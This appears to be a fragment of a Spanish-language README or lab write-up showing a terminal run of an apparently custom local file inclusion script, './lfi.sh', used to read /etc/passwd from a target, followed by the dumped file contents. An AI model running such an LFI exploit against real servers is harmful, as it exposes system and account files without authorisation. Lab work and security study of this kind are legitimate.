 ❯ ./lfi.sh -f /etc/passwd
[+] Este es el contenido del archivo /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false